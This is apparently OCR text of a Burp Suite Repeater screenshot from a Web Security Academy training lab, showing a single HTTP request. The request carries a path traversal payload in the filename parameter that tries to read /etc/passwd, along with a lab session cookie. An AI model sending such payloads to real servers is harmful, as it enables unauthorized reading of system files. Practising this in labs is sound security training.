 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Org
3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /image?filename=../../../etc/passwd .png HTTP/2
2 Host: 0a1200b804234f9581b1ac3f0066002b.web-security-academy.net
3 Cookie: session=SF2fvp81kYaokByjL6JyN7Vm2uNhIh31
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a1200b804234f9581b1ac3f0066002b.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16